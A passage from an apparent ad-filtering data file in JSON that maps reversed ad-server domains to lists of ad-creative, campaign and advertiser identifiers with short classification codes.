955265053393305280":"1#15:59178"},"oi.sevitaerc-ffotfil.ndc":{"1949*1166056":"1#1:65570","2330*1128170":"1#1:65570","1949*1068668":"1#1:65570","1949*1068678":"1#1:65570","2704*1188950":"1#1:65570","2560*1157484":"1#1:65570","1005*1109726":"1#1:65570","1704*908158":"1#1:65570","1005*1109727":"1#1:65570","3103*1178275":"1#1:65570","2704*1188954":"1#1:65570","3081*1181331":"1#1:65570","2704*1188957":"1#1:65570","1005*1109728":"1#1:65570","2704*1188958":"1#1:65570","1005*1109729":"1#1:65570","2631*9808-icon-250x250.png":"1#1:65570"},"moc.pmbewnepo.tve":{"add=armorgames.com":"1#1:65570","add=guenergy.com":"1#1:65570","add=kodabuilt.com":"1#1:65570","add=thepnkstuff.com":"1#1:65570","add=moodmixes.com":"1#1:65570","add=crowncenter.com":"1#1:65570","add=hugoboss.com":"1#1:65570","add=demurestyles.com":"1#1:65570","add=shop.tesla.com":"1#1:65570","add=hellspin.com":"1#1:65570","add=playamo.com":"1#1:65570","add=dragonslots.com":"1#1:65570","add=shop.spacex.com":"1#1:65570","add=woocasino.com":"1#1:65570","add=evangelismosmusic.com":"1#1:65570","add=shopandship.com":"1#1:65570","add=mariemur.com":"1#1:65570","add=splendid.com":"1#1:65570","add=jerkyhutoutlet.com":"1#1:65570","add=soundbright.com":"1#1:65570","add=Rerocky.com":"1#1:65570","add=diamondpolkistore.com":"1#1:65570","add=wallstreetnewsreport.com":"1#1:65570","add=eastcoastsalt.com":"1#1:65570","add=comfortnjoycare.com":"1#1:65570","add=island-lodge.com":"1#1:65570","add=saltlakemetals.com":"1#1:65570","add=atlastransmissioninc.com":"1#1:65570","add=snsautoglass.com":"1#1:65570","add=emberlove.com":"1#1:65570","add=directlendingcarloans.com":"1#1:65570","add=wwta2.com":"1#1:65570","add=glosritystore.com":"1#1:65570","add=wagwalking.com":"1#1:65570","add=betninja.com":"1#1:65570","add=reward-hunt.com":"1#1:65570","add=riskexec.com":"1#1:65570","add=heatizon.com":"1#1:65570","add=grandviewgolfmi.com":"1#1:65570","add=dymoby.com":"1#1:65570","add=safetydetective.com":"1#1:65570","add=albert.com":"1#1:65570","add=lifehackswiki.com":"1#1:65570","add=gogocharters.com":"1#1:65570","add=ambientbp.com":"1#1:65570","add=adidas.co.in":"1#1:65570","add=healthhubspace.com":"1#1:65570","add=99designs.com":"1#1:65570","add=netreadyit.com":"1#1:65570","add=ridgehomeservices-ma.com":"1#1:65570","add=vantagepointforecasts.com":"1#1:65570","add=thordata.com":"1#1:65570","add=cartageous.com":"1#1:65570","add=payrollcalendar.net":"1#1:65570","add=patsconsultants.com":"1#1:65570","add=cjs-cdkeys.com":"1#1:65570","add=cpraedcourse.com":"1#1:65570","add=themarketvalpo.com":"1#1:65570","add=alphaomegapeptide.com":"1#1:65570","add=simplepeptide.com":"1#1:65570","add=masterplanhearingaids.com":"1#1:65570","add=lumens.com":"1#1:65570","add=bootranch.com":"1#1:65570","add=bravoelectro.com":"1#1:65570","add=castlery.com":"1#1:65570","add=healthreporternews.com":"1#1:65570","add=gogoldentree.it":"1#1:65570","add=fanyil.com":"1#1:65570","add=wellnessgaze.com":"1#1:65570","add=peoplehealthnews.com":"1#1:65570","add=pandadrum.com":"1#1:65570","add=fridayplans.com":"1#1:65570","add=pulsehealthlife.com":"1#1:65570","add=orivelle-official.com":"1#1:65570","add=health-today-news.com":"1#1:65570","add=tightskintoday.com":"1#1:65570","add=novamd.com":"1#1:65570","add=tryemsense.com":"1#1:65570","add=medilisk.com":"1#1:65570","add=flowersin4hours.com":"1#1:65570","add=store-inova.com":"1#1:65570","add=oriclehearing.com":"1#1:65570","add=totalrestorebygundrymd.com":"1#1:65570","add=gundrymdmctwellness.com":"1#1:65570","add=healthbettercoral.com":"1#1:65570","add=sureix.com":"1#1:65570","add=mamini.us":"1#1:65570","add=top10vpn.com":"1#1:65570","add=eurofleur.nl":"1#10:67464","add=oemproduction.com":"1#10:67464","add=americanframe.com":"1#10:67464","add=verveculture.com":"1#10:67464","add=armageddonsports.com":"1#10:67464","add=woodclosetdesigns.com":"1#10:67464","add=larsonelectronics.com":"1#10:67464","add=epicsports.com":"1#10:67464","add=mer.org":"1#10:67464","add=yudinsappliances.com":"1#10:67464","add=puppyspot.com":"1#10:67464"},"ten.mrofda.1s":{"71657182":"1#19:58736","71657318":"1#19:58736","72818852":"1#24:58124","72818853":"1#24:58124","72818855":"1#24:58124","72818857":"1#24:58124","73818239":"1#1:65570","73818698":"1#1:65570","73819559":"1#1:65570","73902833":"1#1:65570","74025200":"1#1:65570","74025246":"1#1:65570","74025561":"1#1:65570","74025568":"1#1:65570","74220155":"1#1:65570","ADFassetID=19626083":"1#1:65570","ADFassetID=19626097":"1#1:65570","ADFassetID=18583964":"1#1:65570","ADFassetID=19626105":"1#1:65570","ADFassetID=19626104":"1#1:65570","ADFassetID=18569337":"1#1:65570","ADFassetID=18569378":"1#1:65570","ADFassetID=19626084":"1#1:65570","ADFassetID=18569612":"1#1:65570","ADFassetID=19626085":"1#1:65570","ADFassetID=19626074":"1#1:65570","ADFassetID=19626076":"1#1:65570","ADFassetID=19840657":"1#1:65570","ADFassetID=18569629":"1#1:65570","ADFassetID=18569335":"1#1:65570","ADFassetID=18583952":"1#1:65570","ADFassetID=18569384":"1#1:65570","ADFassetID=19626075":"1#1:65570","ADFassetID=19508361":"1#1:65570","ADFassetID=19508367":"1#1:65570","ADFassetID=19560089":"1#4:69689$15:59178","ADFassetID=16678559":"1#10:67464","ADFassetID=19839164":"1#15:59178","ADFassetID=19887290":"1#15:59178","ADFassetID=19557203":"1#15:59178","ADFassetID=18098145":"1#15:59178"},"ten.ndm2.0s":{"/7296017483181603534/":"1#1:65570","/8009760048228448741":"1#1:65570","/11052490741341648929":"1#1:65570","/2863884543777772295/":"1#1:65570","/18119449529981166045/":"1#1:65570","/1134484683486544400/":"1#1:65570","/9984414663581458770/":"1#1:65570","/12180287496986155583/":"1#1:65570","/10934904649332248053/":"1#1:65570","/2616932270183271026":"1#1:65570","/6515217028411049873/":"1#1:65570","/13268932147240528904/":"1#1:65570","/13260738728309977096/":"1#1:65570","/14348089563920629510/":"1#1:65570","/1011431187420360497":"1#1:65570","/7248620445083777976":"1#1:65570","/5481570733419795326":"1#1:65570","/12523066533734554003":"1#1:65570","/7159762478686886865/":"1#1:65570","/15383578987081119960":"1#1:65570","/7055891197328729200":"1#1:65570","/11262074750777910154":"1#1:65570","/8255619133286605826":"1#1:65570","/13413206182268087762/":"1#1:65570","/3126211666508347608":"1#1:65570","/10257447127989561368":"1#1:65570","/13782117764860519488":"1#1:65570","/88897437691987139":"1#1:65570","/12631693809698414393":"1#1:65570","/7360664212509260631":"1#1:65570","/8217535042610213560":"1#1:65570","/2878407324718877297":"1#1:65570","/9751303668842117203/":"1#1:65570","/10062835015064643513":"1#1:65570","/4289041863162531145":"1#1:65570","/6613811286077339515/":"1#1:65570","/6390045789905808380":"1#1:65570","/511725861087181791":"1#1:65570","/8994139626450274794":"1#1:65570","/7473639591655237397":"1#1:65570","/17285088899021785707":"1#1:65570","/11113607239302455412":"1#1:65570","/5829162174317272165":"1#1:65570","/15119725527798318682":"1#1:65570","/11674485488235375308":"1#1:65570","/18364362900166806974":"1#1:65570","/8724096562697429511":"1#1:65570","/1299056969184333456/":"1#1:65570","/4902289142353801372":"1#1:65570","/94104498718788306/":"1#1:65570","/2214433373700740712":"1#1:65570","/2419646431788774420/":"1#1:65570","/516866768279039944":"1#1:65570","/1157235251761568214/":"1#1:65570","/2192650274300231155":"1#1:65570","/1469587971661267382":"1#1:65570","/12794375547951812657":"1#1:65570","/10351550143352972684":"1#1:65570","/15739305862277322920":"1#1:65570","/14067065543995195652":"1#1:65570","/13215369386420648102":"1#1:65570","/11823798027061373436/":"1#1:65570","/14876349788492788562":"1#1:65570","/6159636140010492508":"1#1:65570","/11838146051372788830/":"1#1:65570","/607029550971291401":"1#1:65570","/6633785472823941932":"1#1:65570","/9187976986830655461":"1#1:65570","/3219214986662452391":"1#1:65570","/431452737104168198/":"1#1:65570","/4693926591581982041":"1#1:65570","/8740556121465699357":"1#1:65570","/4323278204401510153":"1#1:65570","/12322945723447447149":"1#1:65570","/13753438117436798176/":"1#1:65570","/4822073468038272367":"1#1:65570","/17290120232804981824":"1#1:65570","/10375321986791695618":"1#1:65570","/229694169075064072":"1#1:65570","/15294038369786783635/":"1#1:65570","/11759046765394726921":"1#1:65570","/7801754706850482044/":"1#1:65570","/14227361975664801784":"1#1:65570","/12113893033490493783":"1#1:65570","/17834331167404380287":"1#1:65570","/8431937140191945731":"1#1:65570","/15769502712508810229":"1#1:65570","/6191891982085303618/":"1#1:65570","/11279018959675800116":"1#1:65570","/3000038132459577885":"1#1:65570","/16091991401644822352/":"1#1:65570","/15231557588372133532":"1#1:65570","/2700463119955656704/":"1#1:65570","/6876290635065839246":"1#1:65570","/12036144074399726701":"1#1:65570","/4461172058848960398/":"1#1:65570","/8762520630687252966/":"1#1:65570","/3225798076107169854/":"1#1:65570","/2511571674820489253/":"1#1:65570","/16364669167782177075/":"1#1:65570","/17822849566116654017/":"1#1:65570","/8652663831338425521/":"1#1:65570","/15758685134745982447/":"1#1:65570","/6081405156174328313/":"1#1:65570","/17639600138720789151/":"1#1:65570","/8231829054791437050/":"1#1:65570","/7056052424500330598/":"1#1:65570","/12876512970275913743/":"1#1:65570","/12426728639401068636/":"1#1:65570","/5572349393417845393":"1#1:65570","/6607194844319694599":"1#1:65570","/2605824890337886301":"1#1:65570","/8463991877110014656":"1#1:65570","/1454183137195053310":"1#1:65570","/15965720622697961146":"1#1:65570","/16961457080116577467":"1#1:65570","/7390673415757044535":"1#1:65570","/17889365067294757053":"1#1:65570","/10721866699922508752":"1#1:65570","/17035980947557645147":"1#1:65570","/11512269116647758669":"1#1:65570","/8888081556839839503":"1#1:65570","/6864748437921494500":"1#1:65570","/16503576108050906629":"1#1:65570","/748519087683335580":"1#1:65570","/12374128567243842668":"1#1:65570","/3191460279957496454":"1#1:65570","/7421123453382558171":"1#1:65570","/1683932181483465131":"1#1:65570","/2667502998687261868":"1#1:65570","/11884767930279778519":"1#1:65570","/6790894329612796363":"1#1:65570","/9814776851824420037":"1#1:65570","/3732855255810595053":"1#1:65570","/5468843015056028163":"1#1:65570","/2157279559756825922":"1#1:65570","/3479064458275897218":"1#1:65570","/13218704685665647418":"1#1:65570","/2790879648141387431":"1#1:65570","/282847783690778058":"1#1:65570","/4193715566348891859":"1#10:67464","/9423956148183508067/":"1#10:67464","/5421960138205491432/":"1#10:67464","/16406012060851920455/":"1#10:67464","/9505060144993803737/":"1#10:67464","/11920648792378171156/":"1#10:67464","/8561772126606286468/":"1#10:67464","/11425155251904496725/":"1#10:67464","/14026564125821011610":"1#10:67464","/11638864499998011106/":"1#10:67464","/8840718380322816914":"1#10:67464","/14666661890131793421/":"1#10:67464","/2424453544650506486":"1#10:67464","/16706514452411283563":"1#10:67464","/17813478761303845593/":"1#10:67464","/7488224984790222812":"1#15:59178","/8662664281203143547":"1#15:59178","/5352143476004949139":"1#15:59178","/17313103543756098121":"1#15:59178","/3916287130289183141":"1#15:59178","/13700116843035162548":"1#15:59178","/278352424267513335":"1#15:59178","/9494850591436359089":"1#15:59178","/simgad/16041082550631642493":"1#1:m","/simgad/7889570235278344221":"1#1:m","/simgad/14118108448877286873":"1#1:m","/simgad/1504039724867421791":"1#1:m","/simgad/17005939825924375193":"1#1:m","sadbundle/*/dv360-*x*/index.html":"0#1:s"},"moc.tpadakcats.vrs":{"nativeid=9694592":"1#1:65570","nativeid=11100942":"1#1:65570","nativeid=12482936":"1#1:65570","nativeid=10886509":"1#1:65570","nativeid=12776676":"1#1:65570","nativeid=12504459":"1#1:65570","nativeid=12854604":"1#1:65570","nativeid=12633257":"1#1:65570","nativeid=12593024":"1#1:65570","nativeid=12896175":"1#1:65570","nativeid=12362491":"1#1:65570","nativeid=12580201":"1#1:65570","nativeid=12276370":"1#1:65570","nativeid=12784313":"1#1:65570","nativeid=12312567":"1#1:65570","nativeid=12363349":"1#1:65570","nativeid=12560066":"1#1:65570","nativeid=12899716":"1#1:65570","nativeid=12521654":"1#1:65570","nativeid=12492758":"1#1:65570","nativeid=12635399":"1#1:65570","nativeid=12875787":"1#1:65570","nativeid=9421264":"1#1:65570","nativeid=11763563":"1#1:65570","nativeid=11679815":"1#1:65570","nativeid=12679826":"1#1:65570","nativeid=9875030":"1#1:65570","nativeid=12605302":"1#1:65570","nativeid=10538508":"1#1:65570","nativeid=12784312":"1#1:65570","nativeid=12795426":"1#1:65570","nativeid=12726629":"1#1:65570","nativeid=8927608":"1#1:65570","nativeid=12795433":"1#1:65570","nativeid=12426875":"1#1:65570","nativeid=12587916":"1#1:65570","nativeid=12409481":"1#1:65570","nativeid=10157757":"1#1:65570","nativeid=12518698":"1#1:65570","nativeid=12854267":"1#1:65570","nativeid=10485977":"1#1:65570","nativeid=12764865":"1#1:65570","nativeid=12725979":"1#1:65570","nativeid=12337565":"1#1:65570","nativeid=12725970":"1#1:65570","nativeid=12726717":"1#1:65570","nativeid=12726716":"1#1:65570","nativeid=12792745":"1#1:65570","nativeid=12825566":"1#1:65570","nativeid=12725978":"1#1:65570","nativeid=10647859":"1#1:65570","nativeid=12725971":"1#1:65570","nativeid=12337563":"1#1:65570","nativeid=10380924":"1#1:65570","nativeid=10647860":"1#1:65570","nativeid=12825567":"1#1:65570","nativeid=10587081":"1#1:65570","nativeid=12825564":"1#1:65570","nativeid=10718002":"1#1:65570","nativeid=12825563":"1#1:65570","nativeid=12126270":"1#1:65570","nativeid=12751476":"1#1:65570","nativeid=12751373":"1#1:65570","nativeid=12689068":"1#1:65570","nativeid=12751474":"1#1:65570","nativeid=12751682":"1#1:65570","nativeid=12751376":"1#1:65570","nativeid=12751375":"1#1:65570","nativeid=12751372":"1#1:65570","nativeid=12751475":"1#1:65570","nativeid=12751678":"1#1:65570","nativeid=12751477":"1#1:65570","nativeid=12751677":"1#1:65570","nativeid=12751679":"1#1:65570","nativeid=12652049":"1#1:65570","nativeid=8030643":"1#10:67464","nativeid=12278839":"1#10:67464","nativeid=10892796":"1#10:67464","nativeid=12279017":"1#10:67464","nativeid=12301146":"1#10:67464","nativeid=10892795":"1#10:67464","nativeid=4253946":"1#10:67464","nativeid=2833891":"1#10:67464","nativeid=12856520":"1#10:67464","nativeid=10513577":"1#10:67464","nativeid=12856518":"1#10:67464","nativeid=7138179":"1#10:67464","nativeid=12856514":"1#10:67464","nativeid=8859144":"1#10:67464","nativeid=10903909":"1#11:55369$15:59178","nativeid=12582265":"1#11:55369$15:59178","nativeid=10904145":"1#11:55369$15:59178"},"ten.om-a.1x1":{"c3=5197536":"1#1:65570","c3=5810532":"1#1:65570","c3=591331058762620119":"1#1:65570","c3=591020067604168995":"1#1:65570","c3=689587200":"1#1:65570","c3=582020477065394520":"1#1:65570","c3=589315042839927878":"1#1:65570","c3=586585576777403837":"1#1:65570","c3=588609894191678694":"1#1:65570","c3=586324642866782905":"1#1:65570"},"moc.llorda.d":{"adroll_insertion_id=df1e00364e1378d1f7660679285c7dfe":"1#1:65570","adroll_insertion_id=fae1540b092ee44b325ab027d635dcc2":"1#1:65570","adroll_insertion_id=12ed326b839db8106ab1aebea04038e0":"1#1:65570","adroll_insertion_id=fc5faa482db4b61123c09c762c19e1b5":"1#1:65570","adroll_insertion_id=eb82b301c200686713624b567a90c11a":"1#1:65570","adroll_insertion_id=018714b525bcba30416830d48b284cc5":"1#1:65570","adroll_insertion_id=1df6bd27e1b0978b8939c65323f67d11":"1#1:65570","adroll_insertion_id=0c212e0ac6a19748585ac36966c5aecb":"1#1:65570","adroll_insertion_id=a3eae01e5d26f2b257cb39af815a4703":"1#1:65570","adroll_insertion_id=e0bed9243c08b57f4bf4b23ec60791ce":"1#1:65570","adroll_insertion_id=d2d3176bee6ed88a911562c0ed68c802":"1#1:65570","adroll_insertion_id=eeac7b6538079cec4ae0cf2d4168ddb5":"1#1:65570","adroll_insertion_id=2a6dbf0c95d5fabf7aace0a28857523e":"1#1:65570","adroll_insertion_id=a2140102cf2fe06b58abaf7a4392bda8":"1#1:65570","adroll_insertion_id=ab595f86483c055071d1b1f954963893":"1#1:65570","adroll_insertion_id=0d02c529af7faa93a19199f1ecefcef4":"1#1:65570","adroll_insertion_id=f203cab495bf8c9cacb518dee2e181ed":"1#1:65570","adroll_insertion_id=5c04d52d72428b4937ca72716ce6ed37":"1#1:65570"},"gro.rvrsda.dib-tav":{"cf=10011449":"1#1:65570","cf=9997045":"1#1:65570","cf=10002285":"1#1:65570","cf=9966232":"1#1:65570","cf=10003724":"1#1:65570","cf=9994372":"1#1:65570","cf=10002728":"1#1:65570","cf=9966117":"1#1:65570","cf=10003579":"1#1:65570","cf=9888742":"1#1:65570","cf=9954849":"1#1:65570"},"moc.oetirc.su.5su.tac":{"www.raymourflanigan.com%2Fkids-furniture%2Fplayroom%2Flittle-partners-step-n-learn-stepping-stones-544225460":"1#1:65570","www.rainbowlight.com%2Fproducts%2Factive-health-teen-with-dermacomplex-real-food-nutrients-45-vegan-caplets-rl30221":"1#1:65570","www.jcpenney.com%2Fp%2Flittle-big-kid-boys-crew-neck-short-sleeve-oversized-five-nights-at-freddys-graphic-t-shirt%2Fppr5008562465":"1#1:65570","www.neweracap.com%2Fproducts%2Flos-angeles-rams-2025-nfl-rivalries-helmet-pack-9fifty-snapback":"1#1:65570","www.raymourflanigan.com%2Fliving-rooms%2Floveseats%2Fgarbo-power-double-reclining-loveseat-206244570":"1#1:65570","www.cityfurniture.com%2Fproduct%2F4020498%2Flayton-light-tone-drawer-chest":"1#1:65570","www.carters.com%2Fp%2Fbaby-girl-2-pack-purelysoft-pull-on-pants-grey-ivory%2F197233032400":"1#1:65570","www.eyebuydirect.com%2Feyeglasses%2Fframes%2Fdisperse-green-l-21402":"1#1:65570","www.carters.com%2Fp%2Fbaby-girl-2-piece-snow-day-bodysuit-and-pant-set-cream-blue%2F197233529436":"1#1:65570","www.cityfurniture.com%2Fproduct%2F2454144%2Fcruz-mid-tone-wood-tray":"1#1:65570","www.apartments.com%2Fprofile%2Fs62fzt4%2F":"1#1:65570","www.raymourflanigan.com%2Fhome-decor%2Ftable-lamps%2Fharlee-table-lamp-set-110335080":"1#1:65570","us.herno.com%2Fwomen%2Fouterwear%2Fcoats-and-trench-coats%2Fcappotto-melange-teddy-hd-grey-338055403059027.html":"1#1:65570","loja.neocharge.com.br%2F":"1#1:65570","soulfuldate.com%2Fland%2Fsp%2F821edea6":"1#1:65570","www.neosolar.com.br%2Floja":"1#1:65570","baseball.epicsports.com%2Frd":"1#10:67464"},"gro.rvrsda.dib-2aw":{"cf=9994406":"1#1:65570","cf=9955264":"1#1:65570","cf=10014448":"1#1:65570","cf=10003438":"1#1:65570","cf=9994372":"1#1:65570","cf=9966232":"1#1:65570","cf=9965207":"1#1:65570","cf=9994451":"1#1:65570","cf=10006889":"1#1:65570","cf=9954849":"1#1:65570","cf=9989442":"1#1:65570","cf=9989426":"1#1:65570"},"moc.ebutuoy.gmi":{"4Ya1_vIuoPw*maxresdefault.jpg":"1#1:65570","8HUwLugYd7A*hqdefault.jpg":"1#1:65570","KewpiGUizJk*hqdefault.jpg":"1#1:65570","SuLwVL6FmzI*hqdefault.jpg":"1#10:67464","ISuANwrKyTM*hqdefault.jpg":"1#10:67464"},"moc.imikse.pa-psd":{"crid=1462404":"1#1:65570","crid=1462403":"1#1:65570","crid=1674947":"1#1:65570","crid=1462406":"1#1:65570","crid=1462411":"1#1:65570","crid=1674955":"1#1:65570","crid=1462407":"1#1:65570","crid=1462402":"1#1:65570","crid=1665584":"1#1:65570","crid=1665578":"1#1:65570","crid=1665585":"1#1:65570"},"moc.reylfsppa.noisserpmi":{"af_c_id=536626":"1#1:65570","af_c_id=17":"1#1:65570","af_c_id=521975":"1#1:65570","af_c_id=17430":"1#1:65570","af_c_id=509693":"1#1:65570","af_c_id=10477156414730024586":"1#1:65570","af_c_id=3473":"1#15:59178","af_c_id=531888":"1#15:59178","af_c_id=3870":"1#26:54046","af_c_id=2731":"1#26:54046"},"if.ilpmis.sda":{"4605503*44038073*vast.xml":"1#1:65570","4636818*46065452*ad.html":"1#1:65570","4654173*45420169*ad.html":"1#1:65570","4742042*45559008*vast.xml":"1#1:65570","4649120*44433715*vast.xml":"1#1:65570","4768362*46041708*ad.html":"1#1:65570","4636818*46065452*vast.xml":"1#1:65570","4754837*45854374*ad.js":"1#1:65570","4753027*45715581*ad.js":"1#1:65570","4331654*45942049*ad.html":"1#1:65570","4383437*41501566*ad.html":"1#1:65570","4403594*41725120*ad.html":"1#1:65570","4677737*44764934*ad.html":"1#1:65570","3987714*42660704*ad.html":"1#1:65570","4403592*41725100*_p.html":"1#1:65570","4424768*41950466*ad.html":"1#1:65570","4378896*44676107*ad.html":"1#1:65570","4424768*41950474*ad.html":"1#1:65570","3987712*42660696*_p.html":"1#1:65570","4424768*41950451*ad.html":"1#1:65570","3977207*42660686*ad.html":"1#1:65570","3901680*40175401*ad.html":"1#1:65570","4378893*44676108*ad.html":"1#1:65570","4685946*44891414*ad.html":"1#1:65570","4420035*43789671*ad.html":"1#1:65570","4403594*41725117*ad.html":"1#1:65570","3987714*42660703*ad.html":"1#1:65570","4424771*41950671*ad.html":"1#1:65570","4403594*41725120*_p.html":"1#1:65570","3977207*42660690*ad.html":"1#1:65570","3987714*42660708*_p.html":"1#1:65570","4378896*44676113*ad.html":"1#1:65570","4424768*41950453*ad.html":"1#1:65570","3987714*42660706*ad.html":"1#1:65570","4572169*43553505*_p.html":"1#1:65570","4533817*43190801*_p.html":"1#1:65570","4403591*41725080*ad.html":"1#1:65570","3987714*42660708*ad.html":"1#1:65570","4685725*44888245*_p.html":"1#1:65570","4424763*41950000*ad.html":"1#1:65570","4685936*44891339*ad.html":"1#1:65570","3987712*42660694*ad.html":"1#1:65570","4403592*41725097*ad.html":"1#1:65570","4417895*41877788*_p.html":"1#1:65570","4420284*43789672*ad.html":"1#1:65570","4403594*41725130*ad.html":"1#1:65570","4403592*41725100*ad.html":"1#1:65570","4677737*44764932*ad.html":"1#1:65570","4685245*44887718*ad.html":"1#1:65570","4572169*43553505*ad.html":"1#1:65570","4424763*41949910*ad.html":"1#1:65570","4685723*44888199*ad.html":"1#1:65570","4424771*41950678*ad.html":"1#1:65570","4403591*41725085*ad.html":"1#1:65570","4677751*44764991*ad.html":"1#1:65570","4403592*41725092*ad.html":"1#1:65570","4378896*44676107*_p.html":"1#1:65570","4768602*46055063*ad.html":"1#1:65570","4688235*44922396*ad.html":"1#1:65570","4769569*46055352*ad.html":"1#1:65570","4688257*44922759*_p.html":"1#1:65570","4688235*44922395*ad.html":"1#1:65570","4688257*44922756*ad.html":"1#1:65570","4769686*46057099*ad.html":"1#1:65570","4688235*44922391*ad.html":"1#1:65570","4769569*46055348*ad.html":"1#1:65570","4688257*44922747*ad.html":"1#1:65570","4742294*45564674*_p.html":"1#1:65570","4742294*45564674*ad.html":"1#1:65570","4768731*46046727*ad.html":"1#1:65570","4769684*46057149*ad.html":"1#1:65570","4768598*46055000*ad.html":"1#1:65570","4769681*46056727*ad.html":"1#1:65570","4769681*46056755*ad.html":"1#1:65570","4769687*46056772*ad.html":"1#1:65570","4698972*45061826*ad.html":"1#1:65570","4769680*46057155*ad.html":"1#1:65570","4768731*46046710*ad.html":"1#1:65570","4769692*46057089*ad.html":"1#1:65570","4769681*46056757*ad.html":"1#1:65570","4688235*44922403*ad.html":"1#1:65570","4698977*45062025*_p.html":"1#1:65570","4768731*46046725*ad.html":"1#1:65570","4742505*45564767*_p.html":"1#1:65570","4742538*45565406*ad.html":"1#1:65570","4698977*45062024*ad.html":"1#1:65570","4769570*46055413*ad.html":"1#1:65570","4698977*45062022*_p.html":"1#1:65570","4769569*46055344*ad.html":"1#1:65570","4769569*46055343*ad.html":"1#1:65570","4768598*46054983*ad.html":"1#1:65570","4768732*46046741*ad.html":"1#1:65570","4742505*45564769*ad.html":"1#1:65570","4688235*44922405*ad.html":"1#1:65570","4769686*46057114*ad.html":"1#1:65570","4768732*46046734*ad.html":"1#1:65570","4698977*45062025*ad.html":"1#1:65570","4742505*45564767*ad.html":"1#1:65570","4769692*46057086*ad.html":"1#1:65570","4769692*46057023*ad.html":"1#1:65570","4769692*46057083*ad.html":"1#1:65570","4768598*46054982*ad.html":"1#1:65570","4769571*46055452*ad.html":"1#1:65570","4769691*46056963*ad.html":"1#1:65570","4698977*45062022*ad.html":"1#1:65570","4769692*46057090*ad.html":"1#1:65570","4688257*44922748*ad.html":"1#1:65570","4768598*46054980*ad.html":"1#1:65570","4769691*46056950*ad.html":"1#1:65570","4698977*45062024*_p.html":"1#1:65570","4769569*46055347*ad.html":"1#1:65570","4769681*46056759*ad.html":"1#1:65570","4768731*46046711*ad.html":"1#1:65570","4688235*44922390*ad.html":"1#1:65570","4688257*44922793*ad.html":"1#1:65570","4769686*46057097*ad.html":"1#1:65570","4688282*44923212*ad.html":"1#1:65570","4742538*45565405*ad.html":"1#1:65570","4742294*45564672*ad.html":"1#1:65570","4682630*45014489*ad.html":"1#1:65570","4682630*45014490*ad.html":"1#1:65570","4683757*45014486*ad.html":"1#1:65570","4683757*45014484*ad.html":"1#1:65570","4642272*44476853*ad.html":"1#1:65570","4662883*44569428*ad.html":"1#1:65570","4725773*45879032*ad.html":"1#1:65570","4725773*45879030*ad.html":"1#1:65570","4724490*45878996*ad.html":"1#1:65570","4725773*45879028*ad.html":"1#1:65570","4724490*45878995*ad.html":"1#1:65570","4725773*45879028*_p.html":"1#1:65570","4724490*45878997*ad.html":"1#1:65570","4725773*45879030*_p.html":"1#1:65570","3635663*44984067*ad.html":"1#10:67464","3635811*44984735*ad.html":"1#10:67464"},"moc.oetirc.su.ad.tac":{"www.eyebuydirect.com%2Feyeglasses%2Fframes%2Fmarket-silver-m-16375":"1#1:65570","stockx.com%2Fair-jordan-spizike-low-black-cat":"1#1:65570","www.jcpenney.com%2Fp%2Fbig-kid-boys-crew-neck-short-sleeve-regular-fit-fortnite-graphic-t-shirt%2Fppr5008422961":"1#1:65570","www.cityfurniture.com%2Fproduct%2F3861648%2Fpacific-light-tone-6-drawer-dresser":"1#1:65570","fanlyfun.com%2Fland%2Fsp%2Ff3a0da21":"1#1:65570","soulfuldate.com%2Fland%2Fsp%2F821edea6":"1#1:65570","baseball.epicsports.com%2Frd":"1#10:67464"},"moc.nozama-aidem.m":{"d2d076a0-9342-4794-92c1-c33f3aacb455.mp4":"1#1:65570","fb3b54f6-291c-47bb-8354-33deb3fda393.mp4":"1#1:65570","/images/S/al-jp-eb5039ce-f881/*.zip/fa.js":"1#1:m"},"gro.rvrsda.dib-1yn":{"adv=vbh6swz":"1#1:65570","adv=4si9bzx":"1#1:65570"},"moc.imikse.aidem-psd":{"171217_2319347760":"1#1:65570","/upload/js/1_17031369451ffa31bf2_2212294583.js":"1#1:m","/upload/js/1_17031369451f778ae0b_2212294583.js":"1#1:m","/upload/js/1_17031369451ee2327e8_2212294583.js":"1#1:m","/upload/js/1_17031369451e6b54be4_2212294583.js":"1#1:m","/upload/js/1_170313694520635517a_2212294583.js":"1#1:m","/upload/js/1_1703136945212c65cfc_2212294583.js":"1#1:m","/upload/js/1_170313694520c3afc20_2212294583.js":"1#1:m"},"moc.detcetorpefasda.lexip":{"ias_campId=7q6u3i4":"1#1:65570","ias_campId=duf94ec":"1#1:65570","ias_campId=9081861":"1#1:65570","ias_campId=g49t499":"1#1:65570","ias_campId=c5u0qdl":"1#1:65570"},"gro.rvrsda.dib-dav":{"ag=4sas6po":"1#1:65570","ag=2cjy58y":"1#1:65570","ag=1g1e65f":"1#1:65570","ag=159yji3":"1#1:65570","ag=m1vs4u5":"1#1:65570","ag=2dpkxe4":"1#1:65570","ag=z34r8xb":"1#1:65570","ag=u13kvu4":"1#1:65570","ag=o5wyes8":"1#1:65570","ag=vmuhmmp":"1#1:65570","ag=vmdojww":"1#1:65570","ag=sr0k9by":"1#1:65570","ag=kfaiof6":"1#1:65570","ag=ziv8vru":"1#1:65570","ag=ys8mqip":"1#1:65570","ag=bbw999e":"1#1:65570","ag=ij8u8sv":"1#1:65570"},"ten.ndm2.ndcg":{"/7d79a742220a5b98/":"1#1:65570","/3e08ef1b954c2461/":"1#1:65570","/02717561b4b6567f/":"1#1:65570","/e3337a47ceb6dd8f/":"1#1:65570","/e6548968a29a21ea/":"1#1:65570","/b14a7013eb13060c/":"1#10:67464","/377cac71cfd397e4/":"1#15:59178","/c60c166218a2483a/":"1#15:59178"},"eg.rba":{"ad_creative=a%EA%B0%80%EB%A1%9C%ED%98%95_%EC%9D%B4%EB%9F%B0%20%EC%83%81%ED%99%A9":"1#1:65570","ad_creative=a%EC%84%B8%EB%A1%9C%ED%98%95_%EB%AD%98%20%EC%A2%80%20%EC%95%84%EB%8A%94%20%EB%82%A8%ED%8E%B8":"1#1:65570","ad_creative=300x250_%EC%9D%B4%EC%82%AC":"1#1:65570","ad_creative=320x50_%EC%9D%B4%EC%82%AC":"1#1:65570","ad_creative=300x250_%EC%9E%A0%EA%B9%90%20%EC%82%B4%20%EC%A7%91":"1#1:65570","ad_creative=300x250_%EC%9D%B8%ED%85%8C%EB%A6%AC%EC%96%B4":"1#1:65570"},"moc.ndcwk.gmitkm":{"77d210b4-698b-11f0-9684-0a580adfb7e6":"1#1:65570"},"moc.ecneiduahcir.usv.s":{"ai=philips-hue.com":"1#1:65570","ai=skoda-auto.com":"1#1:65570","ai=22bet.co.ke":"1#1:65570","ai=cloroxarabia.com":"1#1:65570","ai=netsuite.com":"1#10:67464","ai=leovegas.com":"1#11:55369$15:59178","ai=